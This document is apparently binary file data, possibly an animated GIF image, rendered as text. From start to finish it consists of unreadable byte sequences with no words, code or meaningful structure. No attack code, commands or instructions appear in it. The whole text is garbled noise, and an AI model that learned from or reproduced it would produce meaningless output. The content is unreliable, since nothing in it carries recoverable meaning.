�&	 � ���n�z,>���Y�Y�\x'�a,��a���`���0 n�9 ����Y��)�o����`tR�όA)`�>��� P ����E��A�e�4�򏧀� ���@���8���),����!�k��Ԑ@4t���J/�0 6�W��5�`�?�,@h�Z��?:��(nwʂ�?��gL#Z�㌬e 8at�c�,F7�q�����^7�uŮ]�R�(��������}���"�tP��Ѓ`��$����,�b�0��2F>�M�c.�d��4|�d�J���!  �p�y��Z���p���3�cE�T,D�<"`g@�?4dBNR�J����Gk�)����BA�l��,���45�����ą@o�TM3��7��q-�#����� ��Z��q�	a���ᇕEBG���?l�,^���rB7�%��cuJ���;��xC2VZ�۱%wS
R�fd�EH�<��N�<o�����,�IJ�VL��2�����N_,.��}i�����u˄�A����q#� 	�F9dT�/��@)����i�2�?4�uJc�� qTUS� �*?#�8C��Z}�����+3l�9-�� �Fk� 2/ؘ�V`���#p�?�5��=�-d��F� Y�qd8�@L
 ,+c���І6���k��#@ ����Â$�b'��c��AQ� ɬ�3�I��>�ȱ l��$�cI�5^��q��MX�8X���@���T� �����p,.�:=�U���4dF���@�8b�`�7���؆ΰ��5�����$�oxC6ΰ�?H�9��,հ��p�
��Ǝ����-Bf+�9��6��ӝ�̋<��$|���?ɡ#���ↁ�IάN8����H�~f��:�>M�YNp��e94z��ڡ�$�b����:����o��Nbjʙ�鈐T����E�I�D=�Q�
`����O���Ӄ\ ����0��#8�c�@�=�J�|�aeluk����� r�5�pm�B��:���4��C� ��q�7(y��5�c#ˍUO%����T%�VM�9�^�uf�
�za��<�D_Yl�� DnI9��BqNآc�z�#X��� �n8�*#��%\��`���::Խ�LJ:5� >��+�N{���>�{6�̌�1�a3�rO��D�^��a���"�����uu2%g'$N����0��le�/沬<䰲0�!�'��0�q39X"��x;�0K���9������3x�Iv�i�f1�kZ�z�in&`�a9�d�9��γ�S-��$b��h���x1s.�L�_�b��3���.g:o������5Z'LF
�O��(�iD���6�����+pB1o�Ԃ#��K���� u�iZ%T�t
�4\]���W�ԍFQ�6�3	<�!�5�)��ʆaX��(�k�@��es�0(�#؊@>d��b�js�ԡl���� �q�+�R��$y������7� ˪Z��/�8��X�� ȵ�H����[��h�jP'���F�8mp�h ��*�+�g9��k.j���kц[X�G�R#K�4�:�r�O���z����/�����?F��9鯂��)���)��ѵ�p�M�|�X(�hY�B;�Ql�z[6\�;0�
�)����%=����\��H�30<Yv8bұ���5yc2k��{��,a�&T�-#�A��Dm��{���(����ت'��'eЂ���n9kGR��<+>2�˚�r>~����� �0�5������j����c?�*�����{ْW�?�j#1��r�I�F���ˋz�I������c,�؆?�#H;������*�ɀ��|q�[��X�t�%h�j���<ct��j����
{�
p!����j� dA�������-}�(q?SCk�Dq:�p�g����� ����8B��H�z ���ä�?��� 4� ��D��F
�H����Õ[AJ8Ɏ�aD��7���@�%�d�K�X�(�a�_��˫&'Ӽ�Qa�=-�������wjL���ʵ�Y�Z>�y!3��(~; ��!)���>���J������kئ��� h5���	��dA�J%�T28ю�8�˥��H+j�����N�4��,@�T���A��khU�N��0Ѐh kh 	h h�P	���P��h(��Pf(�]�0Qm��E�}�QQ�Q��
���5h��QU!R"�Q#�Q	��$ݺ�P�P]Q)}Q�QmR���hPP/�R0S1S2-S3=S4MS5]S�6mS7}S8�S9�S:�S;�S<�R��S�x
7��UpF��6`�=�� �S2�``�X�=X�H��JuԪ؃.H L�6H �.�� ��N��C�R6�TA�(P8U1��=�ȂNUT���+H 1H�@ōS�NTN��T� �Q���� ��HX�j�j��m�V�ԨXn�Vp�
6�o�V � 1�V^��UX�.�Wz�W{�Wy�� H�t��_W��n���Vmm��T]�E��v���
U�j���
��i�Uo���P����U � � H tm�(0Y�MY���.��.���h��+�n�� Vk-ԘeW�M ��X�ڢ�E��HX~Ձi��=pY1��W1��W6 �+`�(�W��ڭe��}XvU�
�RU~e�.��uY��R݃Qu�i݃r}T��
 U0e���k5m��
�UU��Ym-�c��u��ǽ�H��m��UP���\�]��\k��)��lu�v��,T�]�t�֨��n�Y�՞��u� �Ձ���V
������-WQMج%Y0����H\�`��U �9ܩ[��٩`�
�Z���ח�������΃�Xxu�
�Vt����H����������%`m�[~}ܩ��UZ�u�PYg<W��[��YLEW�eU���,��
�
6 �  L� x�
��iU�A��+ _.�=���}J���1 �0ax��a��N�]���㥊0P�a{��H�
��{�W%�����s�+.
� ���=@��2�
��4~�(ȁ�՚��ZI�H �(�� !8>�c��H� g��&��(c
� ƅQ���eP g�ҍ�,��B~�O>^�-cO&�B�Y��O^�}T6aX�T
�eZ��ЀZ�e c6���ZP������ZZ� �d�L�eN����e�U d6�]��F�Y֚1���ag
 
�\H�UP�.�[Xguc
H�t~g�fu�gx>g��g��?
��Mg�)c0�E�p-aHh
��H���~�G��?��(� �X{��4��<~dN�
s�h�e+�e�%�xd��<@e6hg6��+pO��d�a�N�B&���.$�[Hd��e�N\~hgޝ�v��{��E�f{��E��g��g>^dFfx�f��e�P�����
��h�� 5P�H �+P0^� xJ\�V�Y΍=(g��k � ��g<�Y�ᧄ�g�a��fӕ� (d���m֒g �zNg�����寎kA�ٵ��h
x��R�m��Nx ������m/-l-�h �+f����=�ɶ�nj��5���U��E��ak�nh#_x���Ѐց�bVo5ȜE ��Ѐ.���~�h��E��T^(�ރwN� �u&p�kPpFpp��(�p~ƍE�m���n��Zx�Fegke��g ܼV�mf��d��>aL݃� x?�Q��_���s�o�����@� �;k�n��jwm�m�,�h�)g֩��g�2,�)�~�=0L5��n�6_s���5��?٩�5�f��jE��j��s3?�:A�*k�?1��U�g�H�������~,WP�f����5���
5Wky n� ���iЀtn���!��V�g�����*�u$h�B,�E` `맋	�ȀA����R���gY��tV�?q�voW��sn�s��a�@s,nJN�/ݩ0�{Iux�v�*/�+04n�<nh�,Q gpJ���a������J�px���������qx �X��N�U�)�44����zw���0�y���Q�w��n���P�~m~�:޽���p�a�=h��NgL5�gP��ɥG�xz{�
$p�E �lO�A�v�OrHx����VC���Ep��x��
�z���5�X{�q�h�����ix������oxu"���ٮy�Sw�F�qP���)cCۀ���[^��܀)��Β��ҡ7������ �޷ZH�-	��7�Q��� �S֧�[��J�J�7�WP��p��l�U��l \ �a?��
\�+��+X�Z�����[�X��P�������R�����Ѓ�uk � \��A �x�pt���
C��K�A���bт���|��#H�-�m�` '!�ip��ʕW�Y��E�r����_�+�iHD�F�p1<x��Hp50BG"�llZ�jj̰[���g��՘�v!.MWX�ДHY�P�0B7G��:�	TGҬq��RSTW�X3��G�e5Hk"�ă֨tP%�[T�SypT����:�JU���Y�ƽ��ԃ&�N8���BK~0D��W��ҐP�?������qC����s����~^\=S���la�iLU�U^�v��0`�����k�1e�0�9�Y�H�`!1 Fh�DPI��0�9$�8�
T6��,�M�ɸ�F�͸�Y=���+�5a���&�â��T�`X����JHв���d`U1]�-��w��4��?0R�^�/�� J�� -,�P�h	��E¼��	=1��!)�@D�`"�$�XH-px�Yuj�F��D��)�@"��JL
4�)0e�����5��&����/��A�Y�D�/�JI���C����I@R&�J �g* A�bm������/����K�FȪ;NHOuI������2{Ϛ����n0J���/�� ���&-o� ��>�IKg
l;��$2�FD$̉��%��9N��h
�����-�z[)����?Ll�ɿh.'?Ӣ��C������A\檪Q�>�/��%��M��;�0��/���/0i	�f��4�� �/2k4�׉�"�	�l`����S/�� !�/��R!㴙�V&��	�R�Kо4�8��	N&����h��:�g�S� �=�/�T0~��� ���d6'�� ������,`��am��,��cx��r�,�RHl�i2M�=W�M}1��B"mPv��Ͽ�w��_�1��Ȣ�*7�鯀�`AH@�q�L��/� ���L&�9�c�@p
X��b`7�`zh��������&��/ИZ�	ы	L��h"�!Hr�5i����d����MH�~T�C�l@ �	��ÛE	p�
	��D�,&���h� ��d�&L����g�"��=zK�|�# )�A���<$"��E2���|$$#)�I22  !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*��/VӥP�J�ZSB�������׬_�����i��OɊ�v�[�p��m�n�f���vn_�T�6E{���!��=̸1A!;N8�2�˖3cެٲY��� ��ك�9�N�z��ְ�3�L\�۶�=�����g� ��80�+W�O\��ρG�8��{b�_��}��X��w��]�p^�ЫO�^1���㏗�=<�j�����^���O2���|`}2h�N�E�����if(�dvX�ՙو$�x�Q���a�ԡx�@V��P�b�(�g%�H�(��@Nhc�b�U�mGږd2K6�d2��F$�T�F {"֐Ur9㌽��T2"�i�h�y����f�g�)�ȡ��S٤��hn򹧞|���o��٧�a*^V1���.�g�XVJ饖f�i�#4ը����ͦ�f�%����耘"�`��������&��SΩ�����٫������+l�ł"孅묱� :�A�A���������˷���z�K��;n����uv��[��$o������V�j�����
7���G1�ip�K1u�g�BL]�O�2�0�2�*�����,��4�l��7W���;Ì�ϼ $���,�d/����K73vO'�xQG�T=g���\K�/�`cwu�ZS7��"��q+iꦯ�pW6XV�-��xߍ�.����w߀�-x��nx�^g�y�z�.g� ےϑ8/��s��o���z3����.���.l�Y�������.B��~����zŮ�;�B���S�|�7����?���%'Jpݳ`����;~��g%sF�m�Y+l�s�ܣl�����7��x�Нs�៷Ͼ����,V6@�P L�^��5�9�y��؀v�;��d�+�`�"�z�ZR �@2oC���L�@����!�W�����8��� ����oo�p`�{��|M0�B\�b�R?�Qnr"��$��C��b�H$�.t�"e#�`,ʜ2,�1sf���F0�Q��ۡ�X���1ns�L�d��Q0��Xb?V0�]On�8Kg<DRf�/\�i�B>������d�;:Rn���DI�Q����.T��U��C+g��P`C��l�$�fʔ�㊹\��zy�T�r�b�e�	�~���&4��O����=ĲM�t3�g�ȼ^��w(�9Q��W�Asp�9ٹ8prS��'�b�Oo�S��$A�YIy泏�4�B��P}6��������ϊ�S ���5g3��hGk�'���D�*Uڋ9,c�)M��q�D"�� �iH�y=l:Ř'��$7؏I���BcF=��ԥ:��ME@P�z�:@�����V�٥)}�K�C@<��3膬�T���U͢Pd*a��Б�4E'���U�VF��e��BX��+`)K]z��tS��5K�Ym�}͙�f���b���cW
KX=���B�c�Y����|�bK���ڶQ�5K	D`�~`C��l�n�b��םníre���6�}oŚq�{\�N�N��L��b[�8Ǻs�K��������Y��JT�DlP;��վ���d��_̦��0��Y_�巌�F)*����}�u�a�P��ΰx�RyVs0�����l���'�p�*�b[X�-�p"��
���8N������spϋBN�:1r��<@e��}O�&��,�*���>�ny,Æ�``�۫'S��V�2�׬�'3x��s3�Q�7��PL3�����9�m>s��<���,h�ݫ�D)9��Ƣ'�ҳ���Md=}RJwZѠ�4u\jNM�����W�8L�z�l����;�9�!��6S8;�,�&��cJ������� o��N���o�si��j��Ѐ����n{۽���Y���n�����8���v��:�����4M������,�e~��������%�����u N�V�y�� ��p�[��7v�m�Tl0�����%��J��}�f6�/>q�S���֪ �1O���'��E�X�W��6q��M�T����+Z ����,�8zΑ^��}�X�7�5��u={_WF�������,��J=T�}����T�WS�d��߮����ʩ��܃:ԝ���O|�����������_�i�=��{�cXz�� 7o&=H�H�c]�U�֋��O���*�q^ϳp��S�Z6���k�󡤇7�������G��m -#��3��OT����D���G1����3���/P3>���Di�����_Ĩt�aI�����Ͽ���5��9R}r'��� �}�1tٔjlW��{N!U(��t#@��v6�e�0����z�$�0|$h�%�'��)x�Nq��p}1h}3�5x�2��4��6ȃ8��;(P+8�%(~?�C5|�v��PZ,�+Ѓ@؃�P����WZ-��(؅,�+(��WT�W��w�f��h��f2�@j�	�Bg�u��6p�N�X����g��'�X��h�N! �������舍��������X��H��8���I�����ⷉ��tF���~���@���e�ԉ�H�x��x��h�����0������8�����ַ��x}ʈ��،�ȌҸ����̈6D��f}�r`��'b�@�N������捎X'�(�������H�`X�Na �؏�� ���9�Y��(�\��}����N8�N��w
�H0������x�Y��8�"ً�4	�(y�*����ܸ�0�8�N�X����V'I�!ٓ#�=&�A9�*(�E���  ���LٔN��P�R9�Q)PD)FI��H�\��NH�ހ�qG��0���jy�ky������(��@�vً�h �` %��|�}���ɗ��\y�������ɘ b�p�s��ԕ]ɓ��>�P�qɍSɓ���)��9�n��l���p
�����9��P hQ�0\���������9��	�i���)�� ���_ٛ�ٖ���r)v�y�`����Mx����@*���)���a��}�����*���֩w�X��Y�� ���)��h�䨟�J�����z�	��ʠ
ڠ�����8`��������@k� ڡ=���YQ���,�ݐH̰�2:�3:�N8�-*�a�4ʡ���8�+�X���X��x�Jj�L���(H��L	�KI�����Gg�P�Sڥ�i���N:�H��a�]ʥjz�lJ�<��B֝��(�i�v
�e��d��e:|꧲ �������BIPZ� �������ʡY�Z��
���~��)Fi���*���ڨ�xW*�P�#�7
��Z��:���bJ��x����������ٔ�ʏ��}9![��������j>ʠ�aV+`�{y�~9	��	��������⪬������麮��8R�p�ڣ5:���S���=�	/ ��������ǣ5����ڮ���Q���3*���	��{����X�������V����Y�Ny`��IuP�&{��g K�{�R�i�;�9K�:ۋ��N�e���D��<{�E+�A:�	f�ʡK��Q˔R�Z�AJu�xT��S�Pk�J��a�U��d�l�N�V��`�=p�Z�x˴
�*ȷ�ٷE�~�V��K�_��ɷX#�/{
z&��[�Ar�������j�/�����˹���z�����ۺ��� ��;��[���`�l���ʠh����[��{_������E[ѻ���Jk[j�֋������+��+E�
����;��K�pەu������۸g����S�e� ����������k��K������6,������
��{��D��K��` ��(���r��P�+b�@����(�a�|������\� �� ���;&�����ç����8\�	,��P�K������:��P��NQ�>��K�	x��9!R�S��;���/`��P'*��@�nܻ�Y������{�o���0	P��%��0će�z����
���b�Ȏ�XIgu�������ȋ�ɚ�ɐ|���)�ɟ�ɤ|ʜ\ʐ<4�復�ʦ�ʋ��x,��4K˺��@?���\˩�����۩�o�������̶�(���\��,��w�ڼ������͏����<��\��|��+˱�Ϊ��������3��ϧ� Z"栿���Ѝ�έ�o�|���\=��#������Я�#�[�-Ƃռ�sSn���l�-��"�9���=Қ,�p�1m�3��2}�4}���e���6��:|Ƈ��J�9��0C�r?�	Z�R��S�?}�3fɀ���P�XM�bm�`]��<����g�w��� �0i���1M�&�"v?��y����]�J؇]��`� ��'�1�-��y���� C 
f�|B��٢���ئMٓ�ب}ڪ��Zڰ=^�ک]۴}۫����Ҳl����
�%ɉ4�aЁ�ǝ�̽���
��-=ݛl�y��ġ�.���-�� ����-�����=����q)f� ��N�إB*�])s0\j�������}� f�2ߟ������	����p�n�.^��zjc-n�"����ς, ����ga��*��,N�+��b-��(��-^�8N�~ش��>N�=�mLM*n7�� �����o���� �T��Sn�R���=�B��W��U�X>�m�f1\#4�+�M6[���C0��ߋ13�c�v޻�0�����.�>������?S�_�@�1�6#� �c!�p蚞�����.�8S�.����Z��鬾���ް.�~��>�N�䀾��-�,�� �������^��'" 
���
iz�Ү�^��~������������s�@��n���S������������W?3f	�5��s��~$:�(�0|�>�_�/�	����=�����p���o�Um��/��>���"�#��#�ձm��AB7?���[� _�4�$���Y��5/�On"K��6��!��G/�р�M�OOQ?�N����؂sx=���8ѽ�Ϋ�SN�P�觾��P6?���T�ɰ+�
��_-�U_�z��{���M�?ހ�ځ_��Oل
�3K4��Ѓ:s ה��_��o�#��x�m����@�7Y�$=�Q�}�p/���:�Ƈ?��/����^���������_ٌ�+0\��]�?ʯ?�^>����8o _h�E��#ʰ���@cb�C�M������_��m����������v�����昔���B?����&k`��������aC�%B|3�������g���ds2Fl8'Y?�	�dy�%-Z�h1�9�&M�8m��3�=�ߚ�$���]I�.e���ӥ
���JS!T�N[e˺�d�~�v}��_,�i��\++�,Zn�ʍ���\�t��U��,�+F&I8㊳~��Rh��c��9F�X!6ȅC��W0�翋��I:��ӥQ�f�ڵj�FE�����m۸o�ޝ��n�kWn�6�~�}/�ݜ6�lʛ�j����WT�5�xj��Io�H~�yZ�է�+V3����wO�,��gv�?�I��+����3�����!lh�bp���p��b"��5��C��nDK����Z��Zd�Ec��J����h:ThF{|1�~����jB��9�QH�Al���rC�d���Ӱ�F��V�c�S�0��Y�2��P��!��@`@���;����:��sP����,���C�D�Զ:��LQH���D+���j�1�з�4KP�"��Qy��JzIuUU[e��V�i&&�^u��F������U:[K�m5��[+�Xf�Mu#YI�V�Rw����h���l�ն[z���Rr�,l��ԡ@A
e�P2��efQ&�~lX�$����m�ʦ�d����k\�2Ũ\�#~�q��bo3�v������Cd.Kh��Xg��Vg{Y� V�ص�4i���f�Y䛌�Uז+�C�e�6��P�hg�yn��mș*ꩥN��j���f��rK���[��s��%H��~�2��V�ѳ�L&l�{����ֻj��!Yn�{l������X����#��ɥ������r�-?u��M��n�jv�J���:#�-AV�c�|v�k'��jNV�Џ=ewe:^�ڇ�����M~y���+y%��S�^�J��y껷�{�S���˯�:B�W�y��"����{�÷zP�K�}������x�+Y�\5:�4kE���� ��/����7�1�f��(E3`�f����P�#���F9�q	+`aWP	OD/����D�'��2�t�C����[g&gB>N�B�a�u�z0�CL]���D$f��溸�/F#�c��ς�Y�*h��F��Ȋ�`�b�x�h�(hC���8��U�-&s��GB�Z\$9����l���!%��%�Ur�0\P?��MjR���a�ҷ�F.�k�%%SU	�c~��e(IY�)�Xܥ�p�mD���0�iLb���T�.<�*gB�)3J�Y�k�:SI�0�9��Ll�3��au��Le�3��4f7�r
rJSU�ʆ��{�SU��EL؉���-f�l��"�MhC�P�.T!��E���Y�U�T�B}��nT��z�bQ�BT��(&5JRU���(]C
S��T���#JR�ҕ>�C���
̣n#�K5jS��	gF��8���a��J5��;�������U�6Xƒ��Գ�U�h�F�q
��}2	R\�
���p(Q+S��V����L%YU��"U�¡b+�X�N���X�>��{Eay�2AV���`�j�X�jNmj=���2ҳT;f0m[[��V��m�.t���ַU��p}���"S����J�\�W���wr{���6\̘np���n�1�Enw����׻ۡvݛ��F㨴�o};d_�෷P�-u��C�W��=�B���C�7�Vp��)aᗾ��p4��g�����i5U](i1��P�~xc�����],��sǜ��i|c�X��Fp{<�~<�Ǻr��Z���>�f�o�����b���"79˺0'�Kǌ'o�W�r�����Sf�ol���٠q��������̾]A=�<�4� �s�����E��rƳA�jM'������#��~h��f.�g��:7ZԌf�6�ah�ժN��[�jW�Z�
	F��l�ZBɸ�u0�P�����5T�}l\k!S�}u�Y]��[��~p?��� [�Ds��a�^O�����c}nX���G��ݽ�v����<j3���{��DvBX���,� ,J����w�x�[��
��]͔ݷ�3�{�$r�=x8�qPָ)\�	'���}L[�\��L9�W.߷�:� 6�k}
xb�5�^`����A���S�� �6\�t�7� A�:�~��<��P��k]V+m��c�z�W0�~(�/�z�_�b�����u�B�l�;W��5�n��]���2��-��Z�M`�"��Z�y����{;0O��cޖB���Oh����n_U�Ԫo��S��T��8�vn{�۞��3 ����L)�,�Ђ�}����B���������a3NQ��g?��v����{��~̲8u���s�_����1}��_��1��h�q�_����Q�Q���@�;³;����>.Y�O(��ۆ���7��rPo(�
���9|� �'��?+l0�ܕ�*$��,A�6�ȿ
TA��BR=�J5 BS��:�X���>�=�8��R� c����l)�~�Ђ���'!<��cB44�Dے�������eXB�++2&��>9�>�B�"$B!�C@<��ʿA,*[ �C4DD�*=G<���3�����l@1�h�e�(o(DG�<@p�`81��DGqD�E��0�` �4�D�ED�ET�EW�E_�Eh�s�C�=c,Fd<Fe�0�`l`�SEO�Fhd��0�S��S�e,��E�k�S�bT��*8�k,�w,�d,�1�`D5� p�G�[e�G���_��K���2�$���ēE�|H�ԼC��B��c���S<T�,������ʆ�L��Ý�<Z�ȃ\I���H��ŕI�þZ���6��I��I��I��I��ɠľFQ�t���G���C5�9���ɩ�5�HJT����=O8�f�I��_J��4&����ąꨇ�3�j��X�H�|H�CK����[������;�$��TK��~�;�<��LK�lL��ʱ����T��˴ <�Dܡ�̴L�M��L�M�M�$M@8��܆��<4S���Œ9M�,M�8�K+Ý� ƔL��HfK9�<��CN䐼�+�f o�$�K�T��A���N�$��D��JNh8�f�K �N�4��l��CO�4��DN[���������p5*ĝ ���P P-P�̃�̬l�4IJ���PR�^�YQ*
�Oh8O��P��(��@���;ϫ�뫵�@`[QmQU�e�`�
��P�Q[8��|Q��D����P�L=%R$5NT��%u5&�P'�R|��O�R(���<:x%��S0�����'=S3�Ri�1�C�f@�&�S(�S9�S<�S4�И̣~(�T ��T1�<j�IXfLQЬ��t�YdFE��l�������S5
�kTP=�I�D!�TS���<�{�����P�P�FZ��XPU��f���p���DU\5�b�E.<\P�nȆ��$Z�i��VY�r8V�D�K��#Vp��T��4��S;��$Ws]�<-�veWu}Wy}�m�{��f�¨�Ww�W��(W�W�X�-X�˄]؃mX�}X��̈�X��X���Xp��k�P��؍���ُY�Y��X�ٔ-ٕ=Y�}Y��Y��Y��Y�mY��ٜ�ٝuY�u�[ Z�E��%ڡ�Y��^,Z�mZ�}ڣ�Z��Z��Z��Z��Z���la���ڣ{ۭ-۞=[��g�����Y��[���hȆ&���ۺ�[��[`�[���+�{x?��Yh(T��=\�5[�E�-%p �0���Z͍\���Z�Uƅ\�eۂI���Z[ �l(���e�ܫ�ُ��ڽ](�]�E1s8 /P��^� E��8 �M�Pݵ��m^�u^�}�����^�^��^���@^ZXޏ��{`8_���N�S�^��.�Eߊ�����R��Z�/^ �K�����5[�`^� ���ZFD�3�_
�9�k�US�	��s����mY[h.``��M��m�M��a�u`�Y�`����������YL����>�Z%��%nb�5
p�_��)&^�b,�8� Ypb/fb0��%��,��+>c3�b���/Fx���c`�ch�1�5�`:.�0��<n⎽�A.�%�k�G�a��1dۅdD��C��[�aFNa��J�!�aP�aQ�P��Y�dJ����Q�a�dT�dY�v�S��L�a���]��o�eMN1�=�d�c^@fe�ad�{�Z�8e>�fXb�em�m��l��n�fm����a��'�ft�t�fungm�.���u
heP��|��tgp�dR� ag��^g��%fh�u�[�h�~B�yf�K��������h�^r��~���ZYIf�~�d���H锦Ȓ��=v��e��h������inf^��f��_��L��j�^�fꟾ	i�^z^�S�g^�j���`R�7�j��Yh�^e��ꓰ_�~j�V��i�&��h��X�����^E��YU��b�����>l�F�&䨞j v�nHl�5�V@�V铠�Ƥ���W�f�f�f8���F���6l�Nm�ZB��p~�H��m�p^~��M�V�0��*�ܾb���.n�>��������� ���n�n��m@n���]��]8����m��n^�����An�vo�Nnm`h�����o����-N��xf`EP�.��6��.\f�ϵ�X�o���l���Ƙp^Ȕm��5Ui煚F�q�io6q?���VoHqn6
E n�n���q�q׆����P�z�o(�#��$��gY�n(�]�Y8��)���V���pi-'� �q2org��lF�Nsm^�5�!"os5��~ ���!�6�s7�s9��lV��vn�p@��Cg������Fs�x�Fs�,�@�f?��LGtMmk�tP��O��V[���u��!��!��T'uY�uZGuT��V��Z�^'���H
���*u.�bO�@�d�>Q�W��~؆_�v[�uTg��Vmn��[0����p����Nw�>��%�B��R*po�Eo���j�t� d�SV�yGw��fk��'x�Ox�_��Vx� �\�n�k;��gx��x�o�p����].���r�g�����n0x.yy�l��x�"����x��y�׆׶�l�y�o��y��fZh./�x� [z��y�z��;�x�l��kM�ǧzA�uqt������	_c���P�g�f��f���oz��������{��{�?��`)����g ���|Gn��_��o|������'|/hw���8X��p��f؅U}\���� �UQ���V�ѯ��lf�%���|�oxMOt��O��-�(���W�eN?�M�s��z���XaL?th��CɍW�Xh��o��~����y��z�Z 
Y�1A �S���}܏��7��6�¿���U�k�h�`�~��k��!Ĉ����������իR/�����&0[?l!?��X�V���D!4r
��Y	Rd�!�aD�Ѩ�[I�*m���S���]����ՆY�: �_��PǊ-�T!W�Xתm��+X�����jȻ�)K��D^�v���6��]����ʢ������{���/�-�d�r>��Z�~�$����k�̝W���4�*z�-%���(l�q�n�$���w,���gټ�^������y��i�z�P��𚣾޾�������VV朼��T�l����]ƚ���~ ZF�Lu (���ex�1%�6E��Rah��֐q(K4Fh��x����!�^���6�97�
�<��e(��Č�(�n3ި��Hb���dLT��UE���$�Lm�)r�"Yn�-PA���q�y&�f�p�\ؤɘBN�9�+2gP���`S�T��� �g��
Zh�ވ��C^����Jz褆Z
�\��Ѩw
)Nv������B��o��Qp.}#KJ�V�)s�n����
�'�R�*��7e��6d?�l�Uo�4#S??0� 
�5�U≙��'n%����|.I�ld��p�e�;_	|-9M-��o���+p���Rqt�eC8�p�+�F|��\p����E�dL�F�B���{��Ƙ���L(���4W2s+�5f5���˚�\�O26���!
�R��}3�>Ƣ1�'*%��KamP�]�2q\��Sw�5�[��5�J�K7k7%��y���Xg��6��w(��T�ds=�9�H~֗5�(����6ڵ��y��k�9�
M4�0c�T�ƑU�WDN��>���N{���CĽ��,���l?�P�
8Lb I�|�M-�����3�،5$��I��{bF�+���݃;�������������?����6�����?��<&8b���~����>��Lc.���.n�)ic*+�'(2?ͥ�c���tt���3a-P�����,��F��e��
]�����;̡}�elF�H�nx��04JȳC袊UZ�6BE+Z�����X�|e�(l�@��5���qc������"|#�G6摏{�Z�X��ʏ���66� +rO�( �Q�FVO!q���7I]�iO�T#�:��P~n����6�aJQ�rL�+"+�Uj#���9���(Ғ���E4x��R�r�5�� �1L_�r�ۘ�.�M]ԡ�(�B���i*D�`��6q�b���\��Ω���"S��F:�)O�A ��:����$�?򌧟��Y�3����P�y� 5hA���~xp���9��p�S!�L�E��I�>�s�;�ISzR��#J�@)L�u�8`�5E�M]$��J�Z^��"<��4z
j�b�RZ���5�i <���*��2%Z0���|!���*X�y�g� �Z�7���Pނ�n��W[�:&��E|YZ\9(��s��s�@�S�xgo��F�c�X@��U�Zï@#��=�e�%���54�	�LV`֬n$��m0 %̲U�V��L� E@K��4�!p<����%L�����;�P��~�T�~'�'�F��0\���E����tR�\���8�bҹ࠻�5���E^�r׻�v��>����ڰ�|�ED5�
I�d�������0?��g�c D�C��+X�UO�p}1|��n���n.6�c��K���+�S�ď�~5�ݔ��8��ap�A��S������B�L]�@�Z&+�����)_5��� ��� W6ox?w�j`��b��2��K�A��P��)��f�_sQ�����#�K��\�f���`b#���-2�������^?j�'��l����2֤ڨV���Z )���tE�Ge�ie�n�F������T5zPk��T�}�M�`��y7>��+�~ɗ������dd��2�f����ml[c#��'��v�kO��F	BS-�6i��ƶ�m�Z��s��w�ꭨLS��e÷�kѬ<���RB�]��$�8��]�g �0o*���|s<F�8�C�݋�ܼ����;��4���U���z�R~��~g(��`��vb���)Z��$jvL3�p���y�3+U��߂=��yM���3MSm.n?��/z8O�X�E�����̸8��M��s|.�;�-���{"4I��ڃ��[l���9s�	um��6/�����LaI��@�����~|[��^��!��,ݬ}�3Y𕳾�����u�<@��X��tu �2�������=�?>�kA���}^�K>�C��?��n��]���F����/�y��/�,��F!� |�t��Ͼ���5�����HE�����[:P��B*����X�8��m�m�����@�d���=d��I�5T �%L�4�l_6�S���´��y�7��n��T�$l�$�Z�� ��S5 
@�2��������*!2�6�C����9,Mna:�6P�.Pr!B�aX��(-�:��a���4C����B~���&! ��-�!� r���!��6��6b7@�.�B$��5P"#����&~"(��(�")��)�"*��*�"+��+�",Ƣ,�"-֢-�".�.�"/��/�"0#+ !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C���
�b�\ɲ�K;�d*�fM/s&���Ϟ?���2��4m*����SK����Td�R�"��sG֨[�~��5j�.��U�-�;k��%$�]$@���{w�D�q�1qk)��#^��q����1��r�7@�L5"�s	C�L�4�j�J27,��k�����R-����D�_C�޻8d�����2s�ʍKϊ�`���^�=������e����s��w��}��ӓ�a�>bȓǷ����� .ՙS�X�~�Zj*���Q	F��7�NfH�k�A �y�ֆ9�W�cR1��eǁXUd�x"W�X�5�v��eA�Y�0a�Uu��eY�_��\`4Y�/)��?ƨ]`d��Ya�֑�A��qUI�V\]q��c�&�#�fM��H\˴�\� ʐ�Y�n!�D�F��?Մ'�?W馒2a攖�!?L�W^=9wj�Ԃ��f���Tm!�R\����*kz~+F�F5�N�k`�v��m��7�E�ʕ�M\Z�k���P�i���!Uk�n�׬[��k�q�d�i����X���n��-#/�~�˭?A��Z&��keC�;�?/��?�ʥ0xG�����R��ٺ�
��Ww8�0y����MKm`�o����Q�hV!�I幹�J��Uh`����{��sya
}!���bԦ	���A
4���5�R�\�ȝYy�{�Z���i�ȶT`Gڸ����ug�6���ײs���w��dK��щ/��	�[|tSJ�*�ֹ�6�w�Kݑ�ʳ)NzM�#��zI��?)�E������UH��-��5騙~�֠��j]��P���.�U�n`���[�iA4��q#��A9�p���p`�����ү?PLh`L(ߡU�`O|���ʆ��ŏ�`x6t8fq	��	x���el@�˒N6�
��%�c�ܓ-�j�����;�x_�DtV����YF�"C���|4�H
�R�^j:�"���A�,��ܩH7��ٴ�7?XW<��۴P!�� 3R���I	Dq�%
H��n��n&��H��5*�}Z�q��d�5��]�r`��A&��U��+ ��
7�I��K�þʥ�F���LL	.�?�/�/QE&%ā�����^��&p�S\�!���f:���ΣV��d����A�Sf�f�`��ь��,���J���QL�*�;o�2���'������/��T�zSJdi3�|�&��2r�>:���΂X�Mݛ�2�N�H����L�R�� ��B(H2��4� :�2:������yNI�31���-���S+e�1[)Y#����h*�3]���Cr�*E��R-�4�i��T� ����ApZ�5�Ϗ�	�U�S "�H��A�&��%[\J&��sF|ջa���'�)A��#Ǯ�4�\��V���6�a�V	"	��u`���\�z�e�v,�7&����P�3��MPm�͂l�A������n���R��Tib!6��K�W��P�	����k#���f�_(�M��9Pɚe����5н^׶D�E���~�ʁ��`饯��3�F�&jb����Y1���A\�V6�����VQ�In����{H���U�3X�ƅ���Q]�|xI��MJ6�Z����{�/�tǭgec��D`f!���m���S�葉�!1��7��Q=oR�2��f�72Te�L��Ynlf�m��)y"m��f�Rb�1�1roӌ;dʙ(V��ə%>�q� ג*��������zg���n�jF�u���#���9�23<*AVo6V�a�m�]x���Aȸ{oC�%]����O���Lw����YK�ea��obh�P��<.���ݕQ�DV�tG���fLH�Sέ54�$z�1�RR"�`;p��@"V�e,��'2�mj��Qc���ʤń�.ŵ